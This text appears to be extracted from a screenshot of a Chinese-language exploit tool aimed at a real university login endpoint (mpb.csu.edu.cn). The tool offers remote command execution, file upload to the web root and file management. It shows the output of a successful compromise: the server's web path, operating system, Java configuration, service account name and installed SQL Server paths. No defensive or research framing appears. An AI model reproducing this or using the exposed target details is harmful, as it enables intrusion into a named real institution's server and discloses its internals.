 目标地址： http://mpb.csu.edu.cn:811/fmen/usermgr/userAction!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
网站物理路径： /D:/final/hc%20tomcat7/webapps/cartel/WEB-INF/classes/
java.home: D:\JAVA\jdk1.7.0_15\jre
java.version: 1.7.0_15
os.name: Windows Server 2008
os.arch: x86
os.version: 6.0
user.name: csutw
user.home: C:\Users\csutw
user.dir: D:\final\hc tomcat7\bin
java.class.version: 51.0
java.class.path: D:\final\hc tomcat7\bin\bootstrap.jar;D:\final\hc tomcat7\bin\tomcat-juli.jar
java.library.path: D:\JAVA\jdk1.7.0_15\bin;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Window
\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;D:\JAVA\jdk1.7.0_15\bin;D:\apache-to
\bin;C:\Program Files\Microsoft SQL Server\110\DTS\Binn\;C:\Program Files\Microsoft SQL Server\110\
C:\Program Files\Microsoft SQL Server\110\Tools\Binn\ManagementStudio\;C:\Program Files\Microsoft
Studio 10.0\Common7\IDE\PrivateAssemblies\;.
file.separator: \
path.separator: ;
java.vendor: Oracle Corporation
java.vendor.url: http://java.oracle.com/
java.vm.specification.version: 1.7
java.vm.specification.vendor: Oracle Corporation
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 23.7-b01
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.7